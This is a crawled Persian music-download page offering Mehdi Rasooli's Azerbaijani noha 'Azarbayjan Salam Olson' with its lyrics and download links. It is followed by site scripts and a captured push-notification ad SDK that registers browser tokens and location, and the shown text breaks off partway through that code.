var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo" href="https://delsamusic.com" title="دلسا موزیک" rel="home"><span>دلسا موزیک</span></a>
<ul class="flex"><li><a href="https://delsamusic.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul></nav>
</div>
</header>
<div class="width flex2">
<div class="mright flex">
<div class="mcenter">

<article class="posts">
<header>
<h1><a title="دانلود نوحه مهدی رسولی آذربایجان سلام اولسون" rel="bookmark" href="https://delsamusic.com/%d9%85%d9%87%d8%af%db%8c-%d8%b1%d8%b3%d9%88%d9%84%db%8c-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%88%d9%84%d8%b3%d9%88%d9%86/">دانلود نوحه مهدی رسولی آذربایجان سلام اولسون</a></h1>
</header>
<div class="the_content">
<h2>مهدی رسولی &#8211; آذربایجان سلام اولسون</h2>
<p>با بهترین و بروزترین نوحه و مداحی ها در کنار رسانه دلسا موزیک باشید ◆ دانلود مداحی ترکی و بسیار پرطرفدار آذربایجان سلام اولسون کیشی مسلک دلیرانه با نوای اهل بیت مهدی رسولی با کیفیت 320 MP3 و 480 MP4 بهمراه متن مداحی | امیدواریم از دانلود این نوحه لذت کافی را برده باشید&#8230;</p>
<p>Download Old Madahi By: Mehdi Rasooli | Name Nohe ♪ Azarbayjan Salam Olson ~ In The DelsaMusic</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-18 size-full" src="https://delsamusic.com/wp-content/uploads/2021/09/mrasooli-min-1.jpg" alt="مهدی رسولی آذربایجان سلام اولسون" width="465" height="465" srcset="https://delsamusic.com/wp-content/uploads/2021/09/mrasooli-min-1.jpg 465w, https://delsamusic.com/wp-content/uploads/2021/09/mrasooli-min-1-300x300.jpg 300w, https://delsamusic.com/wp-content/uploads/2021/09/mrasooli-min-1-150x150.jpg 150w, https://delsamusic.com/wp-content/uploads/2021/09/mrasooli-min-1-135x135.jpg 135w, https://delsamusic.com/wp-content/uploads/2021/09/mrasooli-min-1-130x130.jpg 130w" sizes="(max-width: 465px) 100vw, 465px" /></p>
<p><span id="more-14"></span></p>
<h3>نوحه آذربایجان سلام اولسون</h3>
<p>آذربایجان سلام اولسون کیشی مسلک دلیرانه<br />
سلام اولسون سنون ائولکنده آزاده شهیدانه<br />
سلام اولسون باکو و نارداران و لنکرانه<br />
قورخولی جبهه لرده سن دور استقامت ایله<br />
قامتین ایمه ظالمه داغ کیمی همت ایله<br />
بیزلره ئورگدیب حسین قیام خون یخیلماز<br />
یخیلماران نبردیده دایان قیامت ایله<br />
قوی آخسین بو قان باتماز ظالم مقصده چاتماز</p>
<p><img decoding="async" class="alignnone wp-image-24 size-full" src="https://delsamusic.com/wp-content/uploads/2021/09/nohe1-min.jpg" alt="دانلود نوحه مهدی رسولی آذربایجان سلام اولسون" width="460" height="58" srcset="https://delsamusic.com/wp-content/uploads/2021/09/nohe1-min.jpg 460w, https://delsamusic.com/wp-content/uploads/2021/09/nohe1-min-300x38.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" /></p>
<p>کاخ ظلم یاتار اما پرچم حسین یاتماز<br />
بیلسون صهیون حسین عشقین اورکلردن آلابیلمز<br />
کفن پوش ولایت ذلت آلتیندا قالابیلمز<br />
صبر ائله صبر زینبی لشکر شامی تیتردر<br />
یقینا ایمان قوی اهل حرامی تیتردر<br />
الده کی قاره پرجمون آل یزیدی قورخودور<br />
شک ائلمه حسین آدی قوم ظالمی تیتردر<br />
عشق بی کران ئولمز روح جاودان ئولمز<br />
سربازان نهضت صاحب الزمان ئولمز</p>
<h2>مهدی رسولی آذربایجان سلام اولسون</h2>
</div>

	
<div id="mediaad-X2Zm4"></div>


<div class="boxdownload">
<span class="player">پخش آنلاین قسمتی از آهنگ : </span><audio src="https://svd.delsamusic.com/music/1400/06/16/Mehdi%20Rasooli%20-%20Azarbayjan%20Salam%20Olson.mp3" controls>مرورگر شما از Player ساپورت نمی کند.</audio></div>

	
	
	<div id="mediaad-wnjpl"></div>


	
<div class="boxdownload">	
<a title="دانلود آهنگ با کیفیت عالی 320" href="https://svd.delsamusic.com/music/1400/06/16/Mehdi%20Rasooli%20-%20Azarbayjan%20Salam%20Olson.mp3">دانلود آهنگ با کیفیت عالی 320</a><a title="دانلود موزیک ویدیو با کیفیت 480p" href="https://svd.delsamusic.com/music/1400/06/16/Mehdi%20Rasooli%20-%20Azarbayjan%20Salam%20Olson.mp4">دانلود موزیک ویدیو با کیفیت 480p</a></div>
		
		
	<div id="mediaad-Onway"></div>


<footer class="flex">
<ul class="flex">

<li class="time">4 مارس 2025</li>
<li class="cmmnts">0 نظر</li></ul>
</footer>
</article>
	
<div class="sbox">
<header><h4>پست های پیشنهادی</h4></header>
<div class="specials spcls">
<ul class="flex">
<li><a href="https://delsamusic.com/googoosh/" title="دانلود آهنگ های گوگوش قدیمی گلچین آهنگ های برتر">
<img width="150" height="150" src="https://delsamusic.com/wp-content/uploads/2024/11/photo_2022-04-02_18-55-45-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های گوگوش قدیمی گلچین آهنگ های برتر" title="دانلود آهنگ های گوگوش قدیمی گلچین آهنگ های برتر" decoding="async" loading="lazy" srcset="https://delsamusic.com/wp-content/uploads/2024/11/photo_2022-04-02_18-55-45-150x150.jpg 150w, https://delsamusic.com/wp-content/uploads/2024/11/photo_2022-04-02_18-55-45-300x300.jpg 300w, https://delsamusic.com/wp-content/uploads/2024/11/photo_2022-04-02_18-55-45-465x465.jpg 465w, https://delsamusic.com/wp-content/uploads/2024/11/photo_2022-04-02_18-55-45.jpg 700w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>دانلود آهنگ های گوگوش قدیمی گلچین آهنگ های برتر</span>
</a></li>
<li><a href="https://delsamusic.com/san-manim-ochan/" title="موزیک سن منیم اوچون بیر دنیاسان">
<span>موزیک سن منیم اوچون بیر دنیاسان</span>
</a></li>
<li><a href="https://delsamusic.com/%d8%b1%d8%b6%d8%a7-%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%da%a9%d8%a7%d8%b4/" title="دانلود آهنگ رضا بهرام کاش">
<img width="150" height="150" src="https://delsamusic.com/wp-content/uploads/2021/12/Reza Bahram-Kash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ رضا بهرام کاش" title="دانلود آهنگ رضا بهرام کاش" decoding="async" loading="lazy" srcset="https://delsamusic.com/wp-content/uploads/2021/12/Reza%20Bahram-Kash-150x150.jpg 150w, https://delsamusic.com/wp-content/uploads/2021/12/Reza%20Bahram-Kash-300x300.jpg 300w, https://delsamusic.com/wp-content/uploads/2021/12/Reza%20Bahram-Kash.jpg 465w, https://delsamusic.com/wp-content/uploads/2021/12/Reza%20Bahram-Kash-135x135.jpg 135w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>دانلود آهنگ رضا بهرام کاش</span>
</a></li>
<li><a href="https://delsamusic.com/qazal-mikhonam-vase/" title="موزیک غزل میخونم امشب واسه هرکی که مسته با صدای مرد">
<img width="150" height="150" src="https://delsamusic.com/wp-content/uploads/2022/04/emo-band-shak-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="موزیک غزل میخونم امشب واسه هرکی که مسته با صدای مرد" title="موزیک غزل میخونم امشب واسه هرکی که مسته با صدای مرد" decoding="async" loading="lazy" srcset="https://delsamusic.com/wp-content/uploads/2022/04/emo-band-shak-150x150.jpg 150w, https://delsamusic.com/wp-content/uploads/2022/04/emo-band-shak-300x300.jpg 300w, https://delsamusic.com/wp-content/uploads/2022/04/emo-band-shak.jpg 465w, https://delsamusic.com/wp-content/uploads/2022/04/emo-band-shak-135x135.jpg 135w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>موزیک غزل میخونم امشب واسه هرکی که مسته با صدای مرد</span>
</a></li>
</ul>
</div>
</div>
<div class="sbox commentsfrom" id="comment_form">
<header><h4>دیدگاه خود را بگذارید</h4></header>
<form action="https://delsamusic.com/wp-comments-post.php" method="post" id="commentform" name="commform" onsubmit="return validateForm()">
<div class="holder flex">
<input type="text" name="author" placeholder="نام" id="author" value="" required>
<input type="text" name="email" placeholder="ایمیل" class="mail" id="email" value="" required>
</div>
<textarea id="comment" placeholder="پیام شما" name="comment" required></textarea>
<button type="submit">ثبت نظر</button>
<input type="hidden" name="comment_post_ID" value="14" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</form></div>
<ul class="answer">
</ul></div>
<aside class="sidebar right">
</aside>


</div>
<aside class="sidebar left">
<section class="widget_text sbox"><header><h4>تبلیغات</h4></header><div class="textwidget custom-html-widget"><div id="mediaad-nwlq6" ></div></div></section></aside>
</div>
<footer class="footer">


</div>
<div class="copyright">
<p>حق کپی رایت محفوظ است</p>
<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p>
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<div class="msct_svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 245.09 26.36"><defs><symbol id="instagram" data-name="instagram" viewBox="0 0 26 26"><path d="M13,0C9.47,0,9,0,7.64.08a9.45,9.45,0,0,0-3.15.6,6.34,6.34,0,0,0-2.31,1.5A6.34,6.34,0,0,0,.68,4.49a9.45,9.45,0,0,0-.6,3.15C0,9,0,9.47,0,13s0,4,.08,5.36a9.45,9.45,0,0,0,.6,3.15,6.62,6.62,0,0,0,3.81,3.81,9.45,9.45,0,0,0,3.15.6C9,26,9.47,26,13,26s4,0,5.36-.08a9.45,9.45,0,0,0,3.15-.6,6.62,6.62,0,0,0,3.81-3.81,9.45,9.45,0,0,0,.6-3.15C26,17,26,16.53,26,13s0-4-.08-5.36a9.45,9.45,0,0,0-.6-3.15A6.62,6.62,0,0,0,21.51.68a9.45,9.45,0,0,0-3.15-.6C17,0,16.53,0,13,0Zm0,2.34c3.47,0,3.88,0,5.25.08a7.22,7.22,0,0,1,2.42.45,3.81,3.81,0,0,1,1.49,1,3.81,3.81,0,0,1,1,1.49,7.22,7.22,0,0,1,.45,2.42c.06,1.37.08,1.78.08,5.25s0,3.88-.08,5.25a7.42,7.42,0,0,1-.46,2.42,4.09,4.09,0,0,1-1,1.49,3.93,3.93,0,0,1-1.5,1,7.16,7.16,0,0,1-2.42.45c-1.38.06-1.79.08-5.26.08s-3.89,0-5.27-.08a7.42,7.42,0,0,1-2.42-.46,4.09,4.09,0,0,1-1.49-1,4,4,0,0,1-1-1.5,7.16,7.16,0,0,1-.45-2.42c0-1.36-.07-1.79-.07-5.25s0-3.88.07-5.26A7.16,7.16,0,0,1,2.81,5.3a3.87,3.87,0,0,1,1-1.5,3.74,3.74,0,0,1,1.49-1,7.34,7.34,0,0,1,2.41-.46c1.38-.05,1.78-.06,5.26-.06Zm0,4a6.68,6.68,0,0,0-4.72,11.4,6.69,6.69,0,0,0,4.72,2A6.68,6.68,0,0,0,13,6.32Zm0,11A4.33,4.33,0,1,1,17.33,13,4.33,4.33,0,0,1,13,17.33ZM21.5,6.06A1.61,1.61,0,0,1,21,7.13a1.56,1.56,0,0,1-2.64-1.07A1.53,1.53,0,0,1,18.84,5,1.55,1.55,0,0,1,21,5,1.53,1.53,0,0,1,21.5,6.06Z"/></symbol><symbol id="telegram" data-name="telegram" viewBox="0 0 27.3 26"><path d="M19.89,8.28c.84-1,1.67-3.22-1.82-.48-3.25,2.59-6.54,5.14-9.84,7.65A3.58,3.58,0,0,1,5,15.53C2.93,14.81.48,13.84.48,13.84s-1.66-1.21,1.19-2.5c0,0,12.08-5.71,16.27-7.73,1.6-.8,7-3.38,7-3.38S27.5-.9,27.29,1.84c-.07,1.13-.63,5.08-1.19,9.34-.84,6-1.74,12.65-1.74,12.65S24.22,25.68,23,26a5.25,5.25,0,0,1-3.49-1.45c-.28-.24-5.23-3.86-7-5.64a1.46,1.46,0,0,1-.43-.57,1.54,1.54,0,0,1-.15-.74,1.83,1.83,0,0,1,.18-.73,1.51,1.51,0,0,1,.47-.53Q16.3,12.4,19.89,8.28Z"/></symbol><symbol id="x" data-name="x" viewBox="0 0 28.19 26"><path d="M22.2,0h4.32L17.08,11,28.19,26h-8.7l-6.81-9.09L4.88,26H.56l10.1-11.78L0,0H8.92l6.16,8.31ZM20.68,23.36h2.4L7.62,2.5H5.05Z"/></symbol><symbol id="whatsup" data-name="whatsup" viewBox="0 0 22 22"><path d="M11.2,0A10.76,10.76,0,0,0,.4,10.72,10.65,10.65,0,0,0,2,16.25L0,22l6-1.9a10.82,10.82,0,0,0,16-9.38A10.76,10.76,0,0,0,11.2,0Zm5.37,14.79A2.78,2.78,0,0,1,14.66,16c-.51,0-.52.39-3.28-.81a11.44,11.44,0,0,1-4.56-4.3A5.27,5.27,0,0,1,5.81,8,3,3,0,0,1,6.86,5.79a1.11,1.11,0,0,1,.74-.32h.52c.16,0,.41,0,.61.53s.71,1.92.78,2.06a.51.51,0,0,1,0,.48A1.86,1.86,0,0,1,9.22,9c-.14.16-.3.35-.43.47s-.29.27-.14.55A8.16,8.16,0,0,0,10.11,12a7.44,7.44,0,0,0,2.16,1.44c.28.15.44.13.6,0s.72-.78.92-1,.37-.22.62-.12,1.58.82,1.85,1,.46.23.52.34A2.37,2.37,0,0,1,16.57,14.79Z"/></symbol><symbol id="linkedin" data-name="linkedin" viewBox="0 0 26 26"><g id="Page-1"><g id="Dribbble-Light-Preview"><g id="icons"><path id="linkedin-_161_" data-name="linkedin-[#161]" d="M26,26H20.8V16.9c0-2.49-1.1-3.89-3.08-3.89-2.14,0-3.42,1.45-3.42,3.89V26H9.1V9.1h5.2V11a6.27,6.27,0,0,1,5.31-2.86C23.29,8.14,26,10.38,26,15V26ZM3.17,6.4A3.2,3.2,0,1,1,6.35,3.2,3.19,3.19,0,0,1,3.17,6.4ZM0,26H6.5V9.1H0Z" fill-rule="evenodd"/></g></g></g></symbol><symbol id="facebook" data-name="facebook" viewBox="0 0 12.52 26"><g id="_7935ec95c421cee6d86eb22ecd11b7e3" data-name="7935ec95c421cee6d86eb22ecd11b7e3"><path d="M7.64,6.19V8.56h4.25l-.46,3.78H7.64V26h-5V12.34H0V8.56H2.62V5.7c0-1.42-.11-2.09.49-3.19S5.41,0,8.35,0a23,23,0,0,1,4.17.32l-.63,4A9.19,9.19,0,0,0,9.09,4C8.17,4.21,7.64,4.78,7.64,6.19Z"/></g></symbol><symbol id="eitaa" data-name="eitaa" viewBox="0 0 25.37 26"><g id="Isolation_Mode" data-name="Isolation Mode"><path d="M7.25,0H18.12a7.27,7.27,0,0,1,7.25,7.24v3.5c-3.57,1.61-7.18,9.54-12.44,7.82a4.54,4.54,0,0,0-1.5,2.53,4.51,4.51,0,0,1-3.66-4.57c-3-2.19-.53-6.24,1.87-7.87,5.15-3.48,12.3-.48,8.32,2-2.42,1.52-7.58,2.52-7-1.2a2.67,2.67,0,0,0-.62,4.43c-1.58,1.55-1.27,4.41.42,5.34,1.71-4.43,7.66-3.85,10.06-9.13,1.81-4-.87-8.51-6.23-7.82-4,.53-7.84,3.94-9.74,8S3.16,19.88,7.11,22.65c4.66,3.26,9.61.24,12.61-3.71,1.76-2.32,3.31-4.9,5.65-6.39v6.2A7.27,7.27,0,0,1,18.12,26H7.25A7.27,7.27,0,0,1,0,18.75V7.25A7.27,7.27,0,0,1,7.25,0Z" fill-rule="evenodd"/></g></symbol><symbol id="aparat" data-name="aparat" viewBox="0 0 26 26"><g id="icon--white"><path d="M11.22.77,8.83.14A4,4,0,0,0,3.9,3L3.3,5.25A12.34,12.34,0,0,1,11.22.77Z"/><path d="M.72,15l-.58,2.2A4,4,0,0,0,3,22.1l2.3.61A12.32,12.32,0,0,1,.72,15Z"/><path d="M23,3.9l-2.57-.68a12.32,12.32,0,0,1,4.72,8.26l.7-2.65A4,4,0,0,0,23,3.9Z"/><path d="M14.72,25.21l2.45.65A4,4,0,0,0,22.1,23l.69-2.6A12.33,12.33,0,0,1,14.72,25.21Z"/><path d="M13,1.73A11.27,11.27,0,1,0,24.27,13,11.26,11.26,0,0,0,13,1.73ZM6.62,7.35a3.22,3.22,0,1,1,2.55,3.77A3.21,3.21,0,0,1,6.62,7.35Zm4.68,9.74a3.22,3.22,0,1,1-2.55-3.77A3.23,3.23,0,0,1,11.3,17.09Zm1.37-2.61a1.42,1.42,0,0,1-1.14-1.67,1.43,1.43,0,1,1,2.81.54A1.42,1.42,0,0,1,12.67,14.48Zm6.71,4.17a3.22,3.22,0,1,1-2.55-3.77A3.21,3.21,0,0,1,19.38,18.65Zm-2.13-6A3.22,3.22,0,1,1,21,10.13,3.22,3.22,0,0,1,17.25,12.68Z"/></g></symbol><symbol id="rubika" data-name="rubika" viewBox="0 0 23 26"><path d="M22.88,6.77a1.59,1.59,0,0,0-.12-.27l0,0v0a1.39,1.39,0,0,0-.15-.19,1.75,1.75,0,0,0-.48-.42L17.69,3.3l-.89-.52L12.39.24h0A1.74,1.74,0,0,0,11.8,0l-.3,0-.3,0a1.67,1.67,0,0,0-.58.2L6.2,2.78l-.9.52L.9,5.84a1.79,1.79,0,0,0-.49.42,1.33,1.33,0,0,0-.14.19l0,0c0,.09-.09.18-.13.27A1.9,1.9,0,0,0,0,7.4V18.6a1.9,1.9,0,0,0,.11.63c0,.09.08.18.13.27l0,.05a1.33,1.33,0,0,0,.14.19,1.6,1.6,0,0,0,.49.41L5.3,22.7l.3.17.3.17h0l.3.18,4.4,2.54.05,0a1.78,1.78,0,0,0,.55.18,1.52,1.52,0,0,0,.6,0,1.72,1.72,0,0,0,.54-.18l4.46-2.57.3-.18h0l.3-.17.29-.17,4.41-2.55a1.57,1.57,0,0,0,.48-.41,1.39,1.39,0,0,0,.15-.19v0l0,0a1.59,1.59,0,0,0,.12-.27A1.68,1.68,0,0,0,23,18.6V7.4A1.68,1.68,0,0,0,22.88,6.77ZM17.4,22.18V16.75l4.66,2.69a1.28,1.28,0,0,1-.26.2Zm5-3.58a1.65,1.65,0,0,1,0,.32l-4.67-2.69,4.71-2.71Zm-5.6,3.58-4.55-2.63-.15-.08,4.7-2.72Zm-4.74,3.08a.93.93,0,0,1-.26.1V20l4.7,2.72-4.4,2.54ZM5.6,22.18,1.19,19.64a1.57,1.57,0,0,1-.25-.2l1.78-1L5.6,16.75Zm-5-8.66,4.7,2.71L.64,18.92a1.12,1.12,0,0,1,0-.32Zm5-9.7V9.25L.94,6.56a1.57,1.57,0,0,1,.25-.2ZM11.8.64a1,1,0,0,1,.29.11L16.5,3.3,11.8,6ZM22.1,13l-4.7,2.72V10.28ZM10.75,19.55,6.2,22.18V16.75l4.7,2.72Zm.45-.6L6.5,16.23l-.3-.17V10.28l5,2.89ZM6.5,9.77l4.7-2.72.3-.17.3.17,4.7,2.72-5,2.89Zm4.4-3.24L6.2,9.25V3.82Zm1.2,0,4.7-2.71V9.25ZM10.91.75A1,1,0,0,1,11.2.64V6L6.5,3.3,10.9.76ZM.6,7.4a1.12,1.12,0,0,1,0-.32L5.3,9.77.6,12.48Zm5,2.88v5.44L.9,13ZM11.2,20v5.38a.82.82,0,0,1-.26-.1L6.5,22.7Zm5.6-3.92-.3.17L11.8,19V13.17l5-2.89Zm.6-12.24,4.4,2.54a1.28,1.28,0,0,1,.26.2L17.4,9.25Zm5,3.26a1.65,1.65,0,0,1,0,.32v5.08L17.69,9.77Z"/></symbol></defs></svg></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Musiceet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "شما اجازه کپی مطالب را ندارید ."; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://delsamusic.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4882787,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4882787&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script src="https://radiomusic.app/loader.js"></script>




<!-- Iframe Code Begin -->
<script language="JavaScript" src='https://spellpop.ir/iframe/javascript/5ed7b111-3977-4eb3-9edb-3048697e6a61'></script>
<!-- Iframe Code End --></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delsamusic.com/wp-admin/admin-ajax.php
body_size: -185
content:
{"post_id":14,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: application/javascript
request_url: https://push.notifhub.com/sdk/main.js
body_size: 1822
content:
const firebaseConfig = {"apiKey":"AIzaSyBApBw50ADIVFuVb44xjuKurxkX7bYsw4E","authDomain":"spellads-f56ff.firebaseapp.com","projectId":"spellads-f56ff","storageBucket":"spellads-f56ff.firebasestorage.app","messagingSenderId":"65160665606","appId":"1:65160665606:web:ad87e6deaf60a1043c4187"};
const PUBLIC_VAPID_KEY = "BAT10FfU9INXKsgqptae0x2atJ2LhKdoDIRk9bm6wnkl1b9GpObU5axqDXKNyH6wk83Dso74Y2V-nvPok9d5ohQ";

window.initializeFirebaseScripts = async function initializeFirebaseScripts() {
  const loadScript = (src) => {
    return new Promise((resolve, reject) => {
      const script = document.createElement("script");
      script.src = src;
      script.onload = resolve;
      script.onerror = reject;
      document.head.appendChild(script);
    });
  };

  try {
    await loadScript(
      "https://www.gstatic.com/firebasejs/10.13.2/firebase-app-compat.js"
    );
    await loadScript(
      "https://www.gstatic.com/firebasejs/10.13.2/firebase-messaging-compat.js"
    );

    if (!firebase.apps.length) {
      firebase.initializeApp(firebaseConfig);
    }

    await new Promise((resolve) => setTimeout(resolve, 3000));

    const permission = await Notification.requestPermission();
    if (permission !== "granted") {
      console.error("Notification permission not granted");
      return;
    }

    try {
      const registration = await registerServiceWorkerWithUpdate();

      setTimeout(async () => {
        try {
          const messaging = firebase.messaging();
          const currentToken = await messaging.getToken({
            vapidKey: PUBLIC_VAPID_KEY,
            serviceWorkerRegistration: registration,
          });

          if (currentToken) {
            sendTokenToServer(currentToken);

            const acknowledgeDelivery = (adId) => {
              fetch(
                `https://push.notifhub.com/r/v2/acknowledge-delivery/${adId}`,
                {
                  method: "POST",
                  headers: {
                    "Content-Type": "application/json",
                  },
                }
              )
                .then((response) => {
                  if (!response.ok) {
                    throw new Error("Network response was not ok");
                  }
                })
                .catch((error) => {
                  console.error(
                    "There was a problem with the fetch operation:",
                    error
                  );
                });
            };

            messaging.onMessage((payload) => {
              const { title, body, icon, image, badge } = payload.data;

              const options = {
                body,
                icon,
                image,
                badge,
              };

              if (Notification.permission === "granted") {
                const notif = new Notification(title, options);
                acknowledgeDelivery(payload.data.adId);
                notif.onclick = () => {
                  window.open(payload.data.click_action);
                };
              }
            });
          } else {
            console.error(
              "No registration token available. Request permission to generate one."
            );
          }
        } catch (error) {
          console.error("An error occurred while retrieving token.", error);
        }
      }, 10);
    } catch (error) {
      console.error("Service Worker registration failed:", error);
    }
  } catch (error) {
    console.error("Error loading Firebase scripts:", error);
  }
};

async function registerServiceWorkerWithUpdate() {
  const registration = await navigator.serviceWorker.register(
    "/firebase-messaging-sw.js"
  );

  if (registration.waiting) {
    registration.waiting.postMessage({ type: "SKIP_WAITING" });
  }

  registration.onupdatefound = () => {
    const newWorker = registration.installing;
    if (newWorker) {
      newWorker.onstatechange = () => {
        if (newWorker.state === "activated") {
          console.log("Service worker updated.");
        }
      };
    }
  };

  return registration;
}

function isTokenSentToServer(token) {
  return window.localStorage.getItem("fcmToken") === token;
}

function setTokenSentToServer(token) {
  window.localStorage.setItem("fcmToken", token);
}

function isLocationSentToServer() {
  return window.localStorage.getItem("location-sent") == "true";
}

function setLocationSentToServer() {
  window.localStorage.setItem("location-sent", "true");
}

async function getUserLocation() {
  return new Promise((resolve, reject) => {
    if (!navigator.geolocation) {
      reject(new Error("Geolocation is not supported by your browser"));
      return;
    }

    navigator.geolocation.getCurrentPosition(
      (position) => {
        resolve({
          lat: position.coords.latitude,
          long: position.coords.longitude,
        });
      },
      (error) => {
        reject(error);
      }
    );
  });
}

function sendTokenToServer(token) {
  if (!isTokenSentToServer(token)) {
    let os =
      navigator.userAgentData?.platform || navigator.platform || "Unknown OS";
    let browser =
      navigator.userAgentData?.brands?.map((brand) => brand.brand).join(" ") ||
      navigator.userAgent ||
      "Unknown Browser";

    fetch("https://push.notifhub.com/api/v1/register-token", {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      body: JSON.stringify({
        token,
        os,
        browser,
        adPlaceId: window.AD_PLACE_ID,
      }),
    })
      .then((response) => {
        if (response.ok) {
          setTokenSentToServer(token);
        }
      })
      .catch((error) => {
        console.error("Error in token processing:", error);
      });
  }
  if (!isLocationSentToServer()) {
    getUserLocation()
      .then((location) => {
        if (location) {
          return fetch(
            "https://push.notifhub.com/api/v1/register-token/location",
            {
              method: "POST",
              headers: {
